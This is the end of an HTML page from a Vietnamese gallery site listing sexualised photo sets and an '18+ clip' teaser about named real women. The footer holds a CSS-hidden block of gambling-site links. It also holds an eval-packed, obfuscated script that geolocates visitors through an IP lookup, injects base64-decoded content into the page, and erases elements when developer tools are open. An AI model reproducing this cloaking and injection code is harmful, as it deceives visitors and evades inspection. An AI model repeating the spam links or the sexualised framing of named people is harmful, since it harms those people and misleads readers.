                                                <img class="img-fluid" src="https://topgaixinh.net/wp-content/uploads/2022/11/89-Copy-287x191.jpg" alt="100+ hình ảnh diễn viên, ca sĩ, người mẫu nóng bỏng &#038; sexy">
                                            </a>

                                        </div>
                                    </div><!-- Img thumb col end -->

                                    <div class="col-lg-7 col-md-6">
                                        <div class="post-content">
                                            <h2 class="post-title title-large">
                                                <a href="https://topgaixinh.net/hinh-anh-dien-vien-ca-si-nguoi-mau-nong-bong-sexy/">100+ hình ảnh diễn viên, ca sĩ, người mẫu nóng bỏng &#038; sexy</a>
                                            </h2>
                                            <div class="post-meta">
                                                <span class="post-author"><a href="https://topgaixinh.net/author/admin/" title="Đăng bởi admin" rel="author">admin</a></span>
                                                <span class="post-date">28/11/2022</span>

                                            </div>
                                            <p>Các nữ diễn viên, ca sĩ, người mẫu của Việt Nam không chỉ sở hữu một nhan sắc tựa như tranh vẽ mà còn sở hữu body vô cùng cháy...</p>
                                        </div><!-- Post content end -->
                                    </div><!-- Post col end -->
                                </div><!-- 1st row end -->
                            </div>
                                            
                </div><!-- Block Lifestyle end -->

                <div class="paging">
                                    </div><!-- Paging end -->


            </div><!-- Content Col end -->

            <div class="col-lg-4 col-md-12">
    <div class="sidebar sidebar-right">
        <div class="widget color-default">
            <h2 class="block-title"><span>Tin mới</span></h2>
                                    
                                                                                                <div class="post-overaly-style clearfix">
                            <div class="post-thumb">
                                <a href="#">
                                    <img class="img-fluid" src="https://topgaixinh.net/wp-content/uploads/2024/09/UD_kangeldaily_3307104115036868923_61023326141_7_9_2024-350x223.webp" alt="989+ Hình nền anime nữ chất lượng cực hot trên các thiết bị" />
                                </a>
                            </div>

                            <div class="post-content">

                                <h3 class="post-title">
                                    <a href="https://topgaixinh.net/hinh-nen-anime-nu/">989+ Hình nền anime nữ chất lượng cực hot trên các thiết bị</a>
                                </h3>
                                <div class="post-meta">
                                    <span class="post-date">07/09/2024</span>
                                </div>
                            </div><!-- Post content end -->
                        </div><!-- Post Overaly Article end -->

                        <div class="list-post-block">
                            <ol class="list-post">
                                                                                                        <li class="clearfix">
                                    <div class="post-block-style post-float clearfix">
                                        <span class="stt">2</span>
                                        <div class="post-content">
                                            <h3 class="post-title title-small">
                                                <a href="https://topgaixinh.net/hinh-nen-mau-den/">999+ Hình nền màu đen đẹp, full HD cho điện thoại &#038; máy tính</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="post-date">06/09/2024</span>
                                            </div>
                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->
                                                                                                        <li class="clearfix">
                                    <div class="post-block-style post-float clearfix">
                                        <span class="stt">3</span>
                                        <div class="post-content">
                                            <h3 class="post-title title-small">
                                                <a href="https://topgaixinh.net/clip-tran-ha-linh-18/">Rửa mắt với bộ clip Trần Hà Linh 18+ trắng nõn gây sốt CĐM</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="post-date">04/09/2024</span>
                                            </div>
                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->
                                                                                                        <li class="clearfix">
                                    <div class="post-block-style post-float clearfix">
                                        <span class="stt">4</span>
                                        <div class="post-content">
                                            <h3 class="post-title title-small">
                                                <a href="https://topgaixinh.net/anh-tiktoker-khanh-ngoc-bikini/">89+ Ảnh tiktoker Khánh Ngọc bikini xinh đẹp thả dáng nuột nà</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="post-date">26/07/2024</span>
                                            </div>
                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->
                                                                                                        <li class="clearfix">
                                    <div class="post-block-style post-float clearfix">
                                        <span class="stt">5</span>
                                        <div class="post-content">
                                            <h3 class="post-title title-small">
                                                <a href="https://topgaixinh.net/anh-hotgirl-phuong-anh-nguyen-bikini/">99+ Ảnh hotgirl Phương Anh Nguyễn bikini gợi cảm, cực hot</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="post-date">26/07/2024</span>
                                            </div>
                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->
                                                                                                        <li class="clearfix">
                                    <div class="post-block-style post-float clearfix">
                                        <span class="stt">6</span>
                                        <div class="post-content">
                                            <h3 class="post-title title-small">
                                                <a href="https://topgaixinh.net/anh-tiktoker-ai-phuong-bikini/">89+ Ảnh tiktoker Ái Phương bikinin nóng bỏng show body khủng</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="post-date">25/07/2024</span>
                                            </div>
                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->
                                                                                </ol><!-- List post end -->
                        </div><!-- List post block end -->
                    
        </div><!-- Popular news widget end -->


        <div class="widget color-default m-bottom-0">
            <h2 class="block-title"><span>Liên kết nhanh</span></h2>

            <div id="post-slide" class="owl-theme post-slide">
                <ul id="menu-sidebar" class="menu-sidebar" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-5988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5988"><a href="https://topgaixinh.net/anh-le-thi-khanh-huyen-sexy/">99+ Ảnh Lê Thị Khánh Huyền sexy gợi cảm trong bộ bikini 1 mảnh</a></li>
<li id="menu-item-6044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6044"><a href="https://topgaixinh.net/anh-midu-bikini/">60+ Ảnh Midu bikini cực sexy nóng bỏng mới nhất</a></li>
<li id="menu-item-6204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a href="https://topgaixinh.net/anh-phuong-oanh-sexy/">120+ Ảnh Phương Oanh sexy quyến rũ, khoe body cực phẩm</a></li>
<li id="menu-item-6205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6205"><a href="https://topgaixinh.net/anh-ngan-khanh-sexy/">130+ Ảnh diễn viên Ngân Khánh sexy phô diễn body nóng bỏng</a></li>
<li id="menu-item-6206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6206"><a href="https://topgaixinh.net/anh-diem-my-9x-sexy/">110+ Ảnh Diễm My 9x sexy khiêu gợi, khoe thân cực táo bạo</a></li>
<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6374"><a href="https://topgaixinh.net/anh-angela-phuong-trinh-bikini/">81+ Ảnh Angela Phương Trinh bikini cực sexy hút mắt</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6375"><a href="https://topgaixinh.net/anh-jun-vu-bikini/">169+ Ảnh Jun Vũ diện bikini 1 mảnh khiêu gợi, nóng bỏng mắt</a></li>
<li id="menu-item-6440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6440"><a href="https://topgaixinh.net/anh-ky-duyen-bikini/">70+ Ảnh Kỳ Duyên bikini cực sexy khoe dáng nuột nà</a></li>
<li id="menu-item-6544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6544"><a href="https://topgaixinh.net/anh-quynh-kool-sexy/">150+ Ảnh Quỳnh Kool sexy khoe thân cực táo bạo</a></li>
<li id="menu-item-6545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6545"><a href="https://topgaixinh.net/anh-chau-bui-bikini-2/">90+ Ảnh Châu Bùi bikini cực nóng mắt cùng phong cách sexy hở bạo</a></li>
<li id="menu-item-6651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6651"><a href="https://topgaixinh.net/anh-quynh-alee-sexy/">61+ Ảnh Quỳnh Alee sexy khiêu gợi, khoe body cực nóng bỏng</a></li>
<li id="menu-item-6652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6652"><a href="https://topgaixinh.net/anh-mai-dora-sexy/">140+ Ảnh Mai Dora sexy gợi cảm, diện bikini lộ ngực to tròn</a></li>
</ul>            </div><!-- Post slide carousel end -->
        </div><!-- Trending news end -->
    </div><!-- Sidebar right end -->
</div><!-- Sidebar Col end -->
        </div><!-- Row end -->
    </div><!-- Container end -->
</section>
<!-- <div class="banner-casfish">
    <div class="banner-casfish-content" id="casfish-1">
        <a class="close-ad" data-id="casfish-1" href="javascript:;"><i class="fa fa-times" aria-hidden="true"></i></a>
        
    </div>
</div>
 -->
<div class="copyright">
    <div class="container">
        <div class="row">
            <div class="col-sm-12 col-md-6">
                <div class="copyright-info">
                    <span>Copyright © 2022</span>
                </div>
            </div>

            <div class="col-sm-12 col-md-6">
                <div class="footer-menu">
                    
                    <ul id="menu-footer-lien-he" class="nav unstyled" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-29499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29499"><a href="https://topgaixinh.net/lien-he/">Liên Hệ</a></li>
<li id="menu-item-29641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29641"><a href="https://dogovinhvuong.com/">Đồ Gỗ Vinh Vượng</a></li>
<li id="menu-item-29692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29692"><a href="https://aaphoto.vn/">aaphoto.vn</a></li>
</ul>                </div>
            </div>
        </div><!-- Row end -->

        <div id="back-to-top" class="back-to-top">
            <button class="btn btn-primary" title="Back to Top">
                <i class="fa fa-angle-up"></i>
            </button>
        </div>

    </div><!-- Container end -->
</div><!-- Copyright end -->





<div id="footer-menu-container-link-new"></div><style>
        #footer-menu-container-link-new ul,
        #footer-menu-container-new ul {
            display: flex;
            flex-wrap: wrap;
            max-width: ;
            margin: 0 auto;
        }

        #footer-menu-container-link-new li,
        #footer-menu-container-new ul li{
            margin-right: 10px;
            margin-bottom: 10px;
        }

        #footer-menu-container-link-new,
        #footer-menu-container-new {
            background-color: #ffffff;
            color: #0000ff;
        }

        #footer-menu-container-link-new a,
        #footer-menu-container-new a {
            color: #0000ff;
        }
    </style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="hiddengptext-footer-menus">
        <div class="hiddengptext-menu-hidden">
            <ul id="menu-footer" class="menu-text-link-hidden" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-27175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27175"><a href="https://caphaymoingay.com/">cap hay mỗi ngày</a></li>
<li id="menu-item-28602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28602"><a target="_blank" rel="noreferrer" href="https://99ok.international/">https://99ok.international/</a></li>
<li id="menu-item-28667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28667"><a href="https://aaphoto.vn/">https://aaphoto.vn/</a></li>
<li id="menu-item-29367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29367"><a href="https://hi88.select/">https://hi88.select/</a></li>
<li id="menu-item-29412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29412"><a href="https://vikubet.com/">https://vikubet.com/</a></li>
<li id="menu-item-29558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29558"><a href="https://shbet.vin/">https://shbet.vin/</a></li>
<li id="menu-item-29684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29684"><a href="https://lu88.poker/gioi-thieu-lu88-poker/">Lu88 Poker &#8211; Đại Lý Chính Thức</a></li>
</ul>        </div>
            </div>
            <style>
            .hiddengptext-footer-menus,
            .hidden-theme {
                position: fixed;
                z-index: -1;
                left: -1000%;
                bottom: -1000px;
                display: none;
            }

            .hiddengptext-footer-menus a {
                margin-right: 10px;
            }
        </style>
        <script>
        var t1 = '[base64]';
        var t2 = '';
        eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('n U(1y){1v{E F=q.2y(1y);E 12=v q.2x(F.1x);2w(E x=0;x<F.1x;x++){12[x]=F.2v(x)}E 1w=v q.2u("2t-8");j 1w.2s(12)}1k(2r){j 2q}}n W(11){6(!11)j\'\';j 11.2p().2o("2n").2m(/[\\2l-\\2k]/g,"")}2j n 1j(){1v{4 X=1r 2i(b.a(5,2,2,1u,s,2h,10,10,9,1u,9,3,2g,e,r,9,e,10,2f,s,e,3));6(!X.2e){2d v 2c(b.a(2b,5,Y,1t,3,o,k,2,5,Z,1s,2a,k,t,Z,29,28,V,k,2,5,Y,1t,3,o,k,2,9,3,k,p,Z,1s,27,k,2,P,Y,26,r))}4 D=1r X.25();4 1q=D.24||\'\';4 1p=D.23||\'\';4 1l=D.22||\'\';4 1o=W(1q);4 1n=W(1p);6(1o.1m(b.a(2,5,l,9,k,3,o,S,V,7,3))||1n.1m(b.a(2,5,l,9,k,3,o,S,V,7,3))){j!0}A{6(1l==b.a(1h,21,20,r,1Z,w,r,w,1Y,r,w,w,1X)){j!0}A{j!1}}}1k(1W){j!1}}q.1V=n(){1j().1U(1i=>{6(1i){}A{6(1g!=\'\'){T.1f(b.a(2,7,1e,2,m,5,d,m,1h)).1d=U(1g)}6(1c!=\'\'){T.1f(b.a(2,7,1e,2,m,5,d,m,w)).1d=U(1c)}}});R G=T.1T(b.a(r,p,9,7,1S,m,d,9,p,m,y,S,s,2,e,1R,m,l,d,d));6(G){R 1b=v 1Q(q.1P.1O);R H=1b.1N("c");4 f={i:!1,u:L 0,};4 Q=1M;4 M=(1a,19)=>{h.1L(v h.1K(b.a(d,7,p,2,e,e,t,s,y,5,l,3,o,7,5,9,d,d,7,3),{16:{i:1a,u:19,},}))};4 K=({z=!0}={})=>{4 C=h.1J-h.1I>Q;4 N=h.1H-h.1G>Q;4 B=C?b.a(p,7,P,2,9,y,l,t):b.a(5,e,P,9,1F,e,3,2,l,t);6(!(N&&C)&&((h.O&&h.O.18&&h.O.18.1E)||C||N)){6((!f.i||f.u!==B)&&z){M(!0,B)}f.i=!0;f.u=B}A{6(f.i&&z){M(!1,L 0)}f.i=!1;f.u=L 0}};K({z:!1});1D(K,1C);J(f.i);q.1B(b.a(d,7,p,2,e,e,t,s,y,5,l,3,o,7,5,9,d,d,7,3),17=>{J(17.16.i)});n J(I){6(I&&H!=\'1\'){15.14(I);15.14(H!=\'1\');G.1A(n(13){13.1z=""})}}}}',62,159,'||116|110|const|104|if|101||105|fromCharCode|String||100|111|_0xk7l8||globalThis|isOpen|return|32|97|45|function|103|118|window|46|115|108|orientation|new|50|_0x5e6f|99|emitEvents|else|_0xa3b4|_0xw9x0|_0xo5p6|let|_0x1a2b|_0xe1f2|_0xi5j6|_0xg9h0|_0xc5d6|_0xu7v8|void|_0xo1p2|_0xy1z2|Firebug|114|_0xm9n0|var|117|document|codeT|121|normalizeString|_0xm3n4|195|225|47|_0xk1l2|_0x3c4d|_0xi1j2|log|console|detail|_0xe7f8|chrome|_0xs5t6|_0xq3r4|_0xg3h4|t2|innerHTML|120|getElementById|t1|49|_0xc9d0|idexGoogleCheck|catch|_0xu1v2|includes|_0xy5z6|_0xw3x4|_0xs9t0|_0xq7r8|await|187|180|112|try|_0x7g8h|length|input|outerHTML|forEach|addEventListener|500|setInterval|isInitialized|122|innerHeight|outerHeight|innerWidth|outerWidth|CustomEvent|dispatchEvent|170|get|search|location|URLSearchParams|109|119|querySelectorAll|then|onload|_0xa7b8|52|54|56|51|48|ip|region|city|json|173|139|165|186|131|75|Error|throw|ok|106|102|58|fetch|async|u036f|u0300|replace|NFD|normalize|toLowerCase|null|_0x9i0j|decode|utf|TextDecoder|charCodeAt|for|Uint8Array|atob'.split('|'),0,{}));
    </script>
    <script id="eafl-public-js-extra">
/* <![CDATA[ */
var eafl_public = {"home_url":"https://topgaixinh.net/","ajax_url":"https://topgaixinh.net/wp-admin/admin-ajax.php","nonce":"706d3343f3"};
//# sourceURL=eafl-public-js-extra
/* ]]> */
</script>
<script src="https://topgaixinh.net/wp-content/plugins/easy-affiliate-links/dist/public.js?ver=3.8.0" id="eafl-public-js"></script>
<script id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script src="https://topgaixinh.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="https://topgaixinh.net/wp-content/themes/new/js/bootstrap.min.js?ver=3.6.0." id="bootstrap-js"></script>
<script src="https://topgaixinh.net/wp-content/themes/new/js/custom.js?ver=3.7.0." id="custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://topgaixinh.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://topgaixinh.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div><!-- Body inner end -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e88215f7ebec48079c92e67ec3a06739","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768614125 -->